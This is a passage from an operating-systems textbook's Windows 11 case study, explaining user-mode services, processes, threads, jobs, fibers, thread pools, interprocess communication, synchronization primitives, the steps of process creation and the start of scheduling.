A better solution would be hosting code in separate processes. But out-of-process hosting of code results has lower performance and makes for a more complicated programming model in many cases. Microsoft has yet to develop a good solution for all of this complexity in user mode. It makes one yearn for the relative simplicity of kernel mode.
One of the reasons that kernel mode has less complexity than user mode is that
it supports relatively few extensibility opportunities outside of the device-driver
model. In Windows, system functionality is extended by writing user-mode services. This worked well enough for subsystems, and works even better when only a
few new services are being provided rather than a complete operating system personality. There are few functional differences between services implemented in the
kernel and services implemented in user-mode processes. Both the kernel and
process provide private address spaces where data structures can be protected and
service requests can be scrutinized.
However, there can be significant performance differences between services in
the kernel vs. services in user-mode processes. Entering the kernel from user mode
is slow on modern hardware, but not as slow as having to do it twice because you
are switching back and forth to another process. Also cross-process communication has lower bandwidth. Unfortunately, the cost of switching between user-mode
and kernel-mode has been increasing especially with security mitigations that were
implemented against CPU side-channel vulnerabilities like Spectre and Meltdown,
disclosed in 2018.
Kernel-mode code can (carefully) access data at the user-mode addresses passed as parameters to its system calls. With user-mode services, either those data
must be copied to the service process, or some games be played by mapping memory back and forth (the ALPC facilities in Windows handle this under the covers).
Windows makes significant use of user-mode service processes to extend the
functionality of the system. Some of these services are strongly tied to the operation of kernel-mode components, such as lsass.exe which is the local security
authentication service which manages the token objects that represent user-identity,
as well as managing encryption keys used by the file system. The user-mode plugand-play manager is responsible for determining the correct driver to use when a
new hardware device is encountered, installing it, and telling the kernel to load it.
Many facilities provided by third parties, such as antivirus and digital rights management, are implemented as a combination of kernel-mode drivers and user-mode
services.
The Windows taskmgr.exe has a tab which identifies the services running on
the system. Multiple services can be seen to be running in the same process
(svchost.exe). Windows does this for many of its own boot-time services to reduce
the time needed to start up the system and to lower memory usage. Services can be

SEC. 11.3

SYSTEM STRUCTURE

929

combined into the same process as long as they can safely operate with the same
security credentials.
Within each of the shared service processes, individual services are loaded as
DLLs. They normally share a pool of threads using the Win32 thread-pool facility,
so that only the minimal number of threads needs to be running across all the resident services.
Services are common sources of security vulnerabilities in the system because
they are often accessible remotely (depending on the TCP/IP firewall and IP Security settings) or from unprivileged applications, and not all programmers who write
services are as careful as they should be to validate the parameters and buffers that
are passed in via RPC. With shared svchosts, a security or a reliability bug, or a
memory leak in one service may impact all the other servicing sharing the process
as well as making diagnosis more difficult. For these reasons, starting with Windows 10, most Windows services run in their own svchost processes unless the
computer is memory-constrained. The few services that still share svchosts either
have strong dependencies on being co-located or they make frequent RPC calls to
one another which would have significant CPU cost if done across process boundaries.
The number of services running constantly in Windows is staggering. Yet few
of those services ever receive a single request, though if they do it is likely to be
from an attacker attempting to exploit a vulnerability. As a result more and more
services in Windows are turned off by default, particularly on versions of Windows
Server.

11.4 PROCESSES AND THREADS IN WINDOWS
Windows has a number of concepts for managing the CPU and grouping
resources together. In the following sections, we will examine these, discussing
some of the relevant Win32 API calls, and show how they are implemented.

11.4.1 Fundamental Concepts
In Windows, processes are generally containers for programs. They hold the
virtual address space, the handles that refer to kernel-mode objects, and threads. In
their role as a container for threads, they hold common resources used for thread
execution, such as the pointer to the quota structure, the shared token object, and
default parameters used to initialize threads—including the priority and scheduling
class. Each process has user-mode system data, called the PEB (Process Environment Block). The PEB includes the list of loaded modules (i.e., the EXE and
DLLs), the memory containing environment strings, the current working directory,
and data for managing the process’ heaps—as well as lots of special-case Win32
cruft that has been added over time.

930

CASE STUDY 2: WINDOWS 11

CHAP. 11

Threads are the kernel’s abstraction for scheduling the CPU in Windows. Priorities are assigned to each thread based on the priority value in the containing
process. Threads can also be affinitized to run only on certain processors. This
helps concurrent programs running on multi-core processors to explicitly spread
out work. Each thread has two separate call stacks, one for execution in user mode
and one for kernel mode. There is also a TEB (Thread Environment Block) that
keeps user-mode data specific to the thread, including per-thread storage called
TLS (Thread Local Storage), and fields for Win32, language and cultural localization, and other specialized fields that have been added by various facilities.
Besides the PEBs and TEBs, there is another data structure that kernel mode
shares with each process, namely, user shared data. This is a page that is writable
by the kernel, but read-only in every user-mode process. It contains a number of
values maintained by the kernel, such as various forms of time, version information, amount of physical memory, and a large number of shared flags used by
various user-mode components, such as COM, terminal services, and the debuggers. The use of this read-only shared page is purely a performance optimization,
as the values could also be obtained by a system call into kernel mode. But system
calls are much more expensive than a single memory access, so for some system-maintained fields, such as the time, this makes a lot of sense. The other fields,
such as the current time zone, change infrequently (except on airborne computers),
but code that relies on these fields must query them often just to see if they have
changed. As with many performance optimizations, it is a bit ugly, but it works.
Processes
The most fundamental component of a process in Windows is its address
space. If the process is intended for running a program (and most are), process
creation allows a section backed by an executable file on disk to be specified,
which gets mapped into the address space and prepared for execution. When a
process is created, the creating process receives a handle that allows it to modify
the new process by mapping sections, allocating virtual memory, writing parameters and environmental data, duplicating file descriptors into its handle table, and
creating threads. This is very different from how processes are created in UNIX
and reflects the difference in the target systems for the original designs of UNIX
vs. Windows.
As described in Sec. 11.1, UNIX was designed for 16-bit single-processor systems that used swapping to share memory among processes. In such systems, having the process as the unit of concurrency and using an operation like fork to create
processes was a brilliant idea. To run a new process with small memory and no virtual memory hardware, processes in memory have to be swapped out to disk to create space. UNIX originally implemented fork simply by swapping out the parent
process and handing its physical memory to the child. The operation was almost
free. Programmers love things that are free.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

931

In contrast, the hardware environment at the time Cutler’s team wrote NT was
32-bit multiprocessor systems with virtual memory hardware to share 1–16 MB of
physical memory. Multiprocessors provide the opportunity to run parts of programs concurrently, so NT used processes as containers for sharing memory and
object resources, and used threads as the unit of concurrency for scheduling.
Today’s systems have 64-bit address spaces, dozens of processing cores and
terabytes of RAM. SSDs have displaced rotating magnetic hard disks and virtualization is rampant. So far, Windows’ design has held up well as it continued
evolving and scaling to keep up with advancing hardware. Future systems are likely to have even more cores, faster and bigger RAM. The difference between memory and storage may start disappearing with phase-change memories that retain
their contents when powered off, yet very fast to access. Dedicated co-processors
are making a comeback to offload operations like memory movement, encryption,
and compression to specialized circuits that improve performance and conserve
power. Security is more important than ever before and we may start seeing emerging hardware designs based on the CHERI (Capability Hardware Enhanced
RISC Instructions) architecture (Woodruff et al., 2014) with 128-bit capability-based pointers. Windows and UNIX will continue to be adapted to new hardware realities, but what will be really interesting is to see what new operating systems are designed specifically for systems based on these advances.
Jobs and Fibers
Windows can group processes together into jobs. Jobs group processes in order
to apply constraints to them and the threads they contain, such as limiting resource
use via a shared quota or enforcing a restricted token that prevents threads from
accessing many system objects. The most significant property of jobs for resource
management is that once a process is in a job, all processes’ threads in those processes create will also be in the job. There is no escape. As suggested by the name,
jobs were designed for situations that are more like batch processing than ordinary
interactive computing.
In Windows, jobs are most frequently used to group together the processes that
are executing UWP applications. The processes that comprise a running application need to be identified to the operating system so it can manage the entire application on behalf of the user. Management includes setting resource priorities as
well as deciding when to suspend, resume, or terminate, all of which happens
through job facilities.
Figure 11-22 shows the relationship between jobs, processes, threads, and
fibers. Jobs contain processes. Processes contain threads. But threads do not contain fibers. The relationship of threads to fibers is normally many-to-many.
Fibers are cooperatively scheduled user-mode execution contexts which can be
switched very quickly without entering kernel mode. As such, they are useful when
an application wants to schedule its own execution contexts, minimizing the overhead of thread scheduling by the kernel.

932

CASE STUDY 2: WINDOWS 11

CHAP. 11

job

process

thread

fiber

process

thread

fiber

fiber

thread

fiber

fiber

thread

fiber

thread

fiber

fiber

Figure 11-22. The relationship between jobs, processes, threads, and fibers. Jobs
and fibers are optional; not all processes are in jobs or contain fibers.

While fibers may sound promising on paper, they face many difficulties in
practice. Most of the Win32 libraries are completely unaware of fibers, and applications that attempt to use fibers as if they were threads will encounter various failures. The kernel has no knowledge of fibers, and when a fiber enters the kernel,
the thread it is executing on may block and the kernel will schedule an arbitrary
thread on the processor, making it unavailable to run other fibers. For these reasons, fibers are rarely used except when porting code from other systems that explicitly need the functionality provided by fibers.
Thread Pools
The Win32 thread pool is a facility that builds on top of the Windows thread
model to provide a better abstraction for certain types of programs. Thread creation
is too expensive to be invoked every time a program wants to execute a small task
concurrently with other tasks in order to take advantage of multiple processors.
Tasks can be grouped together into larger tasks but this reduces the amount of
exploitable concurrency in the program. An alternative approach is for a program
to allocate a limited number of threads and maintain a queue of tasks that need to
be run. As a thread finishes the execution of a task, it takes another one from the
queue. This model separates the resource-management issues (how many processors are available and how many threads should be created) from the programming model (what is a task and how are tasks synchronized). Windows formalizes this solution into the Win32 thread pool, a set of APIs for automatically
managing a dynamic pool of threads and dispatching tasks to them.
Thread pools are not a perfect solution, because when a thread blocks for some
resource in the middle of a task, the thread cannot switch to a different task. But,
the thread pool will inevitably create more threads than there are processors available, so that runnable threads are available to be scheduled even when other
threads have blocked. The thread pool is integrated with many of the common synchronization mechanisms, such as awaiting the completion of I/O or blocking until

SEC. 11.4

933

PROCESSES AND THREADS IN WINDOWS

a kernel event is signaled. Synchronization can be used as triggers for queuing a
task so threads are not assigned the task before it is ready to run.
The implementation of the thread pool uses the same queue facility provided
for synchronization with I/O completion, together with a kernel-mode thread factory which adds more threads to the process as needed to keep the available number of processors busy. Small tasks exist in many applications, but particularly in
those that provide services in the client/server model of computing, where a stream
of requests are sent from the clients to the server. Use of a thread pool for these
scenarios improves the efficiency of the system by reducing the overhead of creating threads and moving the decisions about how to manage the threads in the pool
out of the application and into the operating system.
A summary of CPU execution abstractions is given in Fig. 11-23.
Description

Notes

Job

Name

Collection of processes that share quotas and limits

Used in AppContainers

Process

Container for holding resources

Thread

Entity scheduled by the kernel

Fiber

Lightweight thread managed entirely in user space

Rarely used

Thread pool

Task-oriented programming model

Built on top of threads

Figure 11-23. Basic concepts used for CPU and resource management.

Threads
Every process normally starts out with one thread, but new ones can be created
dynamically. Threads form the basis of CPU scheduling, as the operating system
always selects a thread to run, not a process. Consequently, every thread has a state
(ready, running, blocked, etc.), whereas processes do not have scheduling states.
Threads can be created dynamically by a Win32 call that specifies the address
within the enclosing process’ address space at which it is to start running.
Every thread has a thread ID, which is taken from the same space as the process IDs, so a single ID can never be in use for both a process and a thread at the
same time. Process and thread IDs are multiples of four because they are actually
allocated by the executive using a special handle table set aside for allocating IDs.
The system is reusing the scalable handle-management facility illustrated in
Figs. 11-16 and 11-17. The handle table does not have references for objects, but
does use the pointer field to point at the process or thread so that the lookup of a
process or thread by ID is very efficient. FIFO ordering of the list of free handles is
turned on for the ID table in recent versions of Windows so that IDs are not
immediately reused. The problems with immediate reuse are explored in the problems at the end of this chapter.
A thread normally runs in user mode, but when it makes a system call it
switches to kernel mode and continues to run as the same thread with the same
properties and limits it had in user mode. Each thread has two stacks, one for use

934

CASE STUDY 2: WINDOWS 11

CHAP. 11

when it is in user mode and one for use when it is in kernel mode. Whenever a
thread enters the kernel, it switches to the kernel-mode stack. The values of the
user-mode registers are saved in a CONTEXT data structure at the base of the
kernel-mode stack. Since the only way for a user-mode thread to not be running is
for it to enter the kernel, the CONTEXT for a thread always contains its register
state when it is not running. The CONTEXT for each thread can be examined and
modified from any process with a handle to the thread.
Threads normally run using the access token of their containing process, but in
certain cases related to client/server computing, a thread running in a service process can impersonate its client, using a temporary access token based on the client’s
token so it can perform operations on the client’s behalf. (In general, a service cannot use the client’s actual token as the client and server may be running on different systems.)
Threads are also the normal focal point for I/O. Threads block when performing synchronous I/O, and the outstanding I/O request packets for asynchronous I/O are linked to the thread. When a thread is finished executing, it can exit.
Any I/O requests pending for the thread will be canceled. When the last thread still
active in a process exits, the process terminates.
Please remember that threads are a scheduling concept, not a resource-ownership concept. Any thread is able to access all the objects that belong to its process.
All it has to do is use the handle value and make the appropriate Win32 call. There
is no restriction on a thread that it cannot access an object because a different
thread created or opened it. The system does not even keep track of which thread
created which object. Once an object handle has been put in a process’ handle table, any thread in the process can use it, even it if is impersonating a different user.
As described previously, in addition to the normal threads that run within user
processes Windows has a number of system threads that run only in kernel mode
and are not associated with any user process. All such system threads run in a special process called the system process. This process has its own user-mode address space which can be used by system threads as necessary. It provides the environment that threads execute in when they are not operating on behalf of a specific
user-mode process. We will study some of these threads later when we come to
memory management. Some perform administrative tasks, such as writing dirty
pages to the disk, while others form the pool of worker threads that are assigned to
run specific short-term tasks delegated by executive components or drivers that
need to get some work done in the system process.

11.4.2 Job, Process, Thread, and Fiber Management API Calls
New processes are created using the Win32 API function CreateProcess. This
function has many parameters and lots of options. It takes the name of the file to be
executed, the command-line strings (unparsed), and a pointer to the environment
strings. There are also some flags and values that control many details such as how

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

935

security is configured for the process and first thread, debugger configuration, and
scheduling priorities. A flag also specifies whether open handles in the creator are
to be passed to the new process. The function also takes the current working directory for the new process and an optional data structure with information about the
GUI Window the process is to use. Rather than returning just a process ID for the
new process, Win32 returns both handles and IDs, both for the new process and for
its initial thread.
The large number of parameters reveals a number of differences from the
design of process creation in UNIX.
1. The actual search path for finding the program to execute is buried in
the library code for Win32, but managed more explicitly in UNIX.
2. The current working directory is a kernel-mode concept in UNIX but
a user-mode string in Windows. Windows does open a handle on the
current directory for each process, with the same annoying effect as in
UNIX: you cannot delete the directory, unless it happens to be across
the network, in which case you can delete it.
3. UNIX parses the command line and passes an array of parameters,
while Win32 leaves argument parsing up to the individual program.
As a consequence, different programs may handle wildcards (e.g.,
*.txt) and other special symbols in an inconsistent way.
4. Whether file descriptors can be inherited in UNIX is a property of the
handle. In Windows, it is a property of both the handle and a parameter to process creation.
5. Win32 is GUI oriented, so new processes are directly passed information about their primary window, while this information is passed
as parameters to GUI applications in UNIX.
6. Windows does not have a SETUID bit as a property of the executable,
but one process can create a process that runs as a different user, as
long as it can obtain a token with that user’s credentials.
7. The process and thread handle returned from Windows can be used at
any time to modify the new process/thread in many ways, including
modifying the virtual memory, injecting threads into the process, and
altering the execution of threads. UNIX makes modifications to the
new process only between the fork and exec calls, and only in limited
ways as exec throws out all the user-mode state of the process.
Some of these differences are historical and philosophical. UNIX was
designed to be command-line oriented rather than GUI oriented like Windows.
UNIX users are more sophisticated, and they understand concepts like PATH variables. Windows inherited a lot of legacy from MS-DOS.

936

CASE STUDY 2: WINDOWS 11

CHAP. 11

The comparison is also skewed because Win32 is a user-mode wrapper around
the native NT process execution, much as the system library function wraps
fork/exec in UNIX. The actual NT system calls for creating processes and threads,
NtCreateProcess and NtCreateThread, are simpler than the Win32 versions. The
main parameters to NT process creation are a handle on a section representing the
program file to run, a flag specifying whether the new process should, by default,
inherit handles from the creator, and parameters related to the security model. All
the details of setting up the environment strings and creating the initial thread are
left to user-mode code that can use the handle on the new process to manipulate its
virtual address space directly.
To support the POSIX subsystem, native process creation has an option to create a new process by copying the virtual address space of another process rather
than mapping a section object for a new program. This is used only to implement
fork for POSIX, and not exposed by Win32. Since POSIX no longer ships with
Windows, process duplication has little use—though sometimes enterprising developers come up with special uses, similar to uses of fork without exec in UNIX.
One such interesting usage is process crashdump generation. When a process
crashes and a dump needs to be generated, a clone of the address space is created
using the native NT process creation API, but without handle duplication. This
allows crashdump generation to take its time while the crashing process can be
safely restarted without encountering violations, for example due to files still being
open by its clone.
Thread creation passes the CPU context to use for the new thread (which
includes the stack pointer and initial instruction pointer), a template for the TEB,
and a flag saying whether the thread should be immediately run or created in a suspended state (waiting for somebody to call NtResumeThread on its handle). Creation of the user-mode stack and pushing of the argv/argc parameters is left to usermode code calling the native NT memory-management APIs on the process handle.
In the Windows Vista release, a new native API for processes, NtCreateUserProcess, was added which moves many of the user-mode steps into the kernelmode executive and combines process creation with creation of the initial thread.
The reason for the change was to support the use of processes as security boundaries. Normally, all processes created by a user are considered to be equally trusted. It is the user, as represented by a token, that determines where the trust boundary is. NtCreateUserProcess allows processes to also provide trust boundaries, but
this means that the creating process does not have sufficient rights regarding a new
process handle to implement the details of process creation in user mode for processes that are in a different trust environment. The primary use of a process in a
different trust boundary (which are called protected processes) is to support forms
of digital rights management, which protect copyrighted material from being used
improperly. Of course, protected processes only target user-mode attacks against
protected content and cannot prevent kernel-mode attacks.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

937

Interprocess Communication
Threads can communicate in a wide variety of ways, including pipes, named
pipes, mailslots, sockets, remote procedure calls, and shared files. Pipes have two
modes: byte and message, selected at creation time. Byte-mode pipes work the
same way as in UNIX. Message-mode pipes are somewhat similar but preserve
message boundaries, so that four writes of 128 bytes will be read as four 128-byte
messages, and not as one 512-byte message, as might happen with byte-mode
pipes. Named pipes also exist and have the same two modes as regular pipes.
Named pipes can also be used over a network but regular pipes cannot.
Mailslots are a feature of the now-defunct OS/2 operating system implemented in Windows for compatibility. They are similar to pipes in some ways, but
not all. For one thing, they are one way, whereas pipes are two way. They could be
used over a network but do not provide guaranteed delivery. Finally, they allow the
sending process to broadcast a message to many receivers, instead of to just one
receiver. Both mailslots and named pipes are implemented as file systems in Windows, rather than executive functions. This allows them to be accessed over the
network using the existing remote file-system protocols.
Sockets are like pipes, except that they normally connect processes on different machines. For example, one process writes to a socket and another one on a
remote machine reads from it. Sockets can be used on a single machine, but they
are less efficient than pipes. Sockets were originally designed for Berkeley UNIX,
and the implementation was made widely available. Some of the Berkeley code
and data structures are still present in Windows today, as acknowledged in the
release notes for the system.
RPCs are a way for process A to have process B call a procedure in B’s address
space on A’s behalf and return the result to A. Various restrictions on the parameters exist. For example, it makes no sense to pass a pointer to a different process,
so data structures have to be packaged up and transmitted in a nonprocess-specific
way. RPC is normally implemented as an abstraction layer on top of a transport
layer. In the case of Windows, the transport can be TCP/IP sockets, named pipes,
or ALPC. ALPC is a message-passing facility in the kernel-mode executive. It is
optimized for communicating between processes on the local machine and does
not operate across the network. The basic design is for sending messages that generate replies, implementing a lightweight version of remote procedure call which
the RPC package can build on top of to provide a richer set of features than available in ALPC. ALPC is implemented using a combination of copying parameters
and temporary allocation of shared memory, based on the size of the messages.
Finally, processes can share objects. Among these are section objects, which
can be mapped into the virtual address space of different processes at the same
time. All writes done by one process then appear in the address spaces of the other
processes. Using this mechanism, the shared buffer used in producer-consumer
problems can easily be implemented.

938

CASE STUDY 2: WINDOWS 11

CHAP. 11

Synchronization
Processes can also use various types of synchronization objects. Just as Windows provides numerous interprocess communication mechanisms, it also provides
numerous synchronization mechanisms, including events, semaphores, mutexes,
and various user-mode primitives. All of these mechanisms work with threads, not
processes, so that when a thread blocks on a semaphore, other threads in that process (if any) are not affected and can continue to run.
One of the most fundamental synchronization primitives exposed by the kernel
is the Event. Events are kernel-mode objects and thus have security descriptors
and handles. Event handles can be duplicated using DuplicateHandle and passed to
another process so that multiple processes can synchronize on the same event. An
event can also be given a name in the Win32 namespace and have an ACL set to
protect it. Sometimes sharing an event by name is more appropriate than duplicating the handle.
As we have described previously, there are two kinds of events: notification
events and synchronization events. An event can be in one of two states: signaled
or not-signaled. A thread can wait for an event to be signaled with WaitForSingleObject. If another thread signals an event with SetEvent, what happens depends
on the type of event. With a notification event, all waiting threads are released and
the event stays set until manually cleared with ResetEvent. With a synchronization event, if one or more threads are waiting, exactly one thread is released and
the event is cleared. An alternative operation is PulseEvent, which is like SetEvent
except that if nobody is waiting, the pulse is lost and the event is cleared. In contrast, a SetEvent that occurs with no waiting threads is remembered by leaving the
event in the signaled state so a subsequent thread that calls a wait API for the event
will not actually wait.
Semaphores can be created using the CreateSemaphore Win32 API function,
which can also initialize it to a given value and define a maximum value as well.
Like events, semaphores are also kernel-mode objects. Calls for up and down
exist, although they have the somewhat odd names of ReleaseSemaphore (up) and
WaitForSingleObject (down). It is also possible to give WaitForSingleObject a
timeout, so the calling thread can be released eventually, even if the semaphore
remains at 0. WaitForSingleObject and WaitForMultipleObjects are the common
interfaces used for waiting on the dispatcher objects discussed in Sec. 11.3. While
it would have been possible to wrap the single-object version of these APIs in a
wrapper with a somewhat more semaphore-friendly name, many threads use the
multiple-object version which may include waiting for multiple flavors of synchronization objects as well as other events like process or thread termination, I/O
completion, and messages being available on sockets and ports.
Mutexes are also kernel-mode objects used for synchronization, but simpler
than semaphores because they do not have counters. They are essentially locks,
with API functions for locking WaitForSingleObject and unlocking ReleaseMutex.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

939

Like semaphore handles, mutex handles can be duplicated and passed between
processes so that threads in different processes can access the same mutex.
Another synchronization mechanism is called Critical Sections, which implement the concept of critical regions. These are similar to mutexes in Windows,
except local to the address space of the creating thread. Because critical sections
are not kernel-mode objects, they do not have explicit handles or security descriptors and cannot be passed between processes. Locking and unlocking are done with
EnterCriticalSection and LeaveCriticalSection, respectively. Because these API
functions are performed initially in user space and make kernel calls only when
blocking is needed, they are much faster than mutexes. Critical sections are optimized to combine spin locks (on multiprocessors) with the use of kernel synchronization only when necessary. In many applications, most critical sections are so
rarely contended or have such short hold times that it is never necessary to allocate
a kernel synchronization object. This results in a very significant saving in kernel
memory.
SRW locks (Slim Reader-Writer locks) are another type of process-local
lock implemented in user-mode like critical sections, but they support both exclusive and shared acquisition via the AcquireSRWLockExclusive and AcquireSRWLockShared APIs and the corresponding release functions. When the lock is held
shared, if an exclusive acquire arrives (and starts waiting), subsequent shared acquire attempts block to avoid starving exclusive waiters. A big advantage of SRW
locks is that they are the size of a pointer which allows them to be used for granular synchronization of small data structures. Unlike critical sections, SRW locks do
not support recursive acquisition which is generally not a good idea anyway.
Sometimes applications need to check some state protected by a lock and wait
until a condition is satisfied in a synchronized way. Examples are producer-consumer or bounded buffer problems. Windows provides Condition variables for these
situations. They allow the caller to atomically release a lock, either a critical section or an SRW lock, and enter a sleeping state using SleepConditionVariableCS
and SleepConditionVariableSRW APIs. A thread changing the state can wake any
waiters via WakeConditionVariable or WakeAllConditionVariable.
Two other useful user-mode synchronization primitives provided by Windows
are WaitOnAddress and InitOnceExecuteOnce. WaitOnAddress is called to wait
for the value at the specified address to be modified. The application must call
either WakeByAddressSingle (or WakeByAddressAll) after modifying the location
to wake either the first (or all) of the threads that called WaitOnAddress on that
location. The advantage of this API over using events is that it is not necessary to
allocate an explicit event for synchronization. Instead, the system hashes the
address of the location to find a list of all the waiters for changes to a given
address. WaitOnAddress functions similar to the sleep/wakeup mechanism found
in the UNIX kernel. Critical sections mentioned earlier actually use the WaitOnAddress primitive for its implementation. InitOnceExecuteOnce can be used to
ensure that an initialization routine is run exactly one time in a program. Correct

940

CASE STUDY 2: WINDOWS 11

CHAP. 11

initialization of data structures is surprisingly hard in multithreaded programs and
this primitive provides a very simple way to ensure correctness and high-performance.
So far, we discussed the most popular synchronization mechanisms provided
by Windows to user-mode programs. There are many more primitives exposed to
kernel-mode callers. Some examples are EResources which are reader-writer locks
typically used by the file system stack which support unusual scenarios such as
cross-thread lock ownership transfer. FastMutex is an exclusive lock similar to a
critical section and PushLocks are the kernel-mode analogue of SRW locks. A
high-performance variant of pushlocks, called the Cache-aware PushLock, is
implemented to provide scalability even on machines with hundreds of processor
cores. A cache-aware pushlock is composed of many pushlocks, one for each processor (or small groups of processors). It is targeted at scenarios where exclusive
acquires are rare. Shared acquires only acquire the local pushlock associated with
the processor while exclusive acquires must acquire every pushlock. Only acquiring a local lock in the common case results in much more efficient processor cache
behavior especially on multi-NUMA machines. While the cache-aware pushlock is
great for scalability, it does have a large memory cost and is therefore not always
appropriate to use for small, multiplicative data structures. The Auto-expand
PushLock provides a good compromise: it starts out as a single pushlock, taking
up only two pointers worth of space, but automatically ‘‘expands’’ to become a
cache-aware pushlock when it detects a high degree of cache contention due to
concurrent shared acquires.
A summary of these synchronization primitives is given in Fig. 11-24.
Kernel object

Kernel/User

Shared/Exclusive

Event

Primitive

Yes

Both

N/A

Semaphore

Yes

Both

N/A

Mutex

Yes

Both

Exclusive

Critical Section

No

User-mode

Exclusive

SRW Lock

No

User-mode

Shared

Condition Variable

No

User-mode

N/A

InitOnce

No

User-mode

N/A

WaitOnAddress

No

User-mode

N/A

EResource

No

Kernel-mode

Shared

FastMutex

No

Kernel-mode

Exclusive

PushLock

No

Kernel-mode

Shared

Cache-aware PushLock

No

Kernel-mode

Shared

Auto-expand PushLock

No

Kernel-mode

Shared

Figure 11-24. Summary of synchronization primitives provided by Windows.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

941

11.4.3 Implementation of Processes and Threads
In this section, we will get into more detail about how Windows creates a process (and the initial thread). Because Win32 is the most documented interface, we
will start there. But we will quickly work our way down into the kernel and understand the implementation of the native API call for creating a new process. We
will focus on the main code paths that get executed whenever processes are created, as well as look at a few of the details that fill in gaps in what we have covered
so far.
A process is created when another process makes the Win32 CreateProcess
call. This call invokes a user-mode procedure in kernelbase.dll that makes a call to
NtCreateUserProcess in the kernel to create the process in several steps.
1. Convert the executable file name given as a parameter from a Win32
path name to an NT path name. If the executable has just a name
without a directory path name, it is searched for in the directories listed in the default directories (which include, but are not limited to,
those in the PATH variable in the environment).
2. Bundle up the process-creation parameters and pass them, along with
the full path name of the executable program, to the native API
NtCreateUserProcess.
3. Running in kernel mode, NtCreateUserProcess processes the parameters, then opens the program image and creates a section object that
can be used to map the program into the new process’ virtual address
space.
4. The process manager allocates and initializes the process object (the
kernel data structure representing a process to both the kernel and
executive layers).
5. The memory manager creates the address space for the new process
by allocating and initializing the page directories and the virtual
address descriptors which describe the kernel-mode portion, including
the process-specific regions, such as the self-map page-directory
entries that gives each process kernel-mode access to the physical
pages in its entire page table using kernel virtual addresses. (We will
describe the self map in more detail in Sec. 11.5.)
6. A handle table is created for the new process, and all the handles from
the caller that are allowed to be inherited are duplicated into it.
7. The shared user page is mapped, and the memory manager initializes
the working-set data structures used for deciding what pages to trim
from a process when physical memory is low. The executable image

942

CASE STUDY 2: WINDOWS 11

CHAP. 11

represented by the section object are mapped into the new process’
user-mode address space.
8. The executive creates and initializes the user-mode PEB, which is
used by both user mode processes and the kernel to maintain processwide state information, such as the user-mode heap pointers and
the list of loaded libraries (DLLs).
9. Virtual memory is allocated in the new process and used to pass
parameters, including the environment strings and command line.
10. A process ID is allocated from the special handle table (ID table) the
kernel maintains for efficiently allocating locally unique IDs for processes and threads.
11. A thread object is allocated and initialized. A user-mode stack is allocated along with the Thread Environment Block. The CONTEXT
record which contains the thread’s initial values for the CPU registers
(including the instruction and stack pointers) is initialized.
12. The process object is added to the global list of processes. Handles
for the process and thread objects are allocated in the caller’s handle
table. An ID for the initial thread is allocated from the ID table.
13. NtCreateUserProcess returns to user mode with the new process
created, containing a single thread that is ready to run but suspended.
14. If the NT API fails, the Win32 code checks to see if this might be a
process belonging to another subsystem like WoW64. Or perhaps the
program is marked that it should be run under the debugger. These
special cases are handled with special code in the user-mode CreateProcess code.
15. If NtCreateUserProcess was successful, there is still some work to be
done. Win32 processes have to be registered with the Win32 subsystem process, csrss.exe. Kernelbase.dll sends a message to csrss telling it about the new process along with the process and thread handles so it can duplicate itself. The process and threads are entered into
the subsystems’ tables so that they have a complete list of all Win32
processes and threads. The subsystem then displays a cursor containing a pointer with an hourglass to tell the user that something is
going on but that the cursor can be used in the meanwhile. When the
process makes its first GUI call, usually to create a window, the cursor is removed (it times out after 2 seconds if no call is forthcoming).
16. If the process is restricted, such as low-rights Internet browser, the
token is modified to restrict what objects the new process can access.

SEC. 11.4

PROCESSES AND THREADS IN WINDOWS

943

17. If the application program was marked as needing to be shimmed to
run compatibly with the current version of Windows, the specified
shims are applied. Shims usually wrap library calls to slightly modify their behavior, such as returning a fake version number or delaying
the freeing of memory to work around bugs in applications.
18. Finally, call NtResumeThread to unsuspend the thread and return the
structure to the caller containing the IDs and handles for the process
and thread that were just created.
In earlier versions of Windows, much of the algorithm for process creation was
implemented in the user-mode procedure which would create a new process in
using multiple system calls and by performing other work using the NT native
APIs that support implementation of subsystems. These steps were moved into the
kernel to reduce the ability of the parent process to manipulate the child process in
the cases where the child is running a protected program, such as one that implements DRM to protect movies from piracy.
The original native API, NtCreateProcess, is still supported by the system, so
much of process creation could still be done within user mode of the parent process—as long as the process being created is not a protected process.
Generally, when kernel-mode component need to map files or allocate memory
in a user-mode address space, they can use the system process. However, sometimes a dedicated address space is desired for better isolation since the system
process user-mode address space is accessible to all kernel-mode entities. For such
needs, Windows supports the concept of a Minimal Process. A minimal process
is just an address space; its creation skips over most of the steps described above
since it is not intended for execution. It has no shared user page, or a PEB, or any
user-mode threads. No DLLs are mapped in its address space; it is entirely empty
at creation. And it certainly does not register with the Win32 subsystem. In fact,
minimal processes are only exposed to operating system kernel components; not
even drivers. Some examples of kernel components that use minimal processes are
listed below:
1. Registry: The registry creates a minimal process called ‘‘Registry’’
and maps its registry hives into the user-mode address space of the
process. This protects the hive data from potential corruption due to
bugs in drivers.
2. Memory Compression: The memory compression component uses a
minimal process called ‘‘Memory Compression’’ to hold its compressed data. Just like the registry, the goal is to avoid corruption.
Also, having its own process allows setting of per-process policies
like working set limits. We will discuss memory compression in more
detail in Sec. 11.5.

944

CASE STUDY 2: WINDOWS 11

CHAP. 11

3. Memory Partitions: A memory partition represents a subset of memory with its own isolated instance of memory management. It is used
for subdividing memory for dedicated purposes and to run isolated
workloads which should not interfere with one another due to memory management mechanisms. Each memory partition comes with its
minimal system process, called ‘‘PartitionSystem,’’ into which the
memory manager can map executables that are being loaded in that
partition. We will cover memory partitions in Sec. 11.5.
Scheduling
The Windows kernel does not use a central scheduling thread. Instead, when a
thread cannot run any more, the thread is directed into the scheduler to see which
thread to switch to. The following conditions invoke scheduling.
1. A running thread blocks on an I/O, lock, event, semaphore, etc.
2. The thread signals an object (e.g., calls SetEvent on an event).
3. The quantum expires.
In case 1, the thread is already in the kernel to carry out the operation on the dispatcher or I/O object. It cannot possibly continue, so it calls the scheduler code to
pick its successor and load that thread’s CONTEXT record to resume running it.
In case 2, the running thread is in the kernel, too. However, after signaling
some object, it can definitely continue because signaling an object never blocks.
Still, the thread is required to call the scheduler to see if the result of its action has
readied a thread with a higher scheduling priority that is now ready to run. If so, a
thread switch occurs since Windows is fully preemptive (i.e., thread switches can
